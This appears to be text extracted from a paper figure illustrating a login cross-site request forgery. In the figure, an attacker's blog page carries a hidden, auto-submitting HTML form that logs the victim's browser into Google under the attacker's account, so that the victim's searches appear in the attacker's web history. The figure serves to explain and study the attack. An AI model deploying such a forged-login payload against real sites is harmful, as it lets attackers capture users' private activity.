 A. Login form
Victim Browser
www.attacker.com
www.google.com
GET /blog HTTP/1.1
<form action=https://www.google.com/login
method=POST target=invisibleframe>
<input name=username value=attacker>
<input name=password value=xyzzy>
</form>
<script>document.forms[0].submit()</script>
POST /login HTTP/1.1
Referer: http://www.attacker.com/blog
username=attacker&password=xyzzy
HTTP/1.1 200 OK
Set-Cookie: SessionID=ZA1Fa34
GET /search?q=llamas HTTP/1.1
Cookie: SessionID=ZA1Fa34
Web History for attacker
Apr 7, 2008
9:20pm Searched for llamas